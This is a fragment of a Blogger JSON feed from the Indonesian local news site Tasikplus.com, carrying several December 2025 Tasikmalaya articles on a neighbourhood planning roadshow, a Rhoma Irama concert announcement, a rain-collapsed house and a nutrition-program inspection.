Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   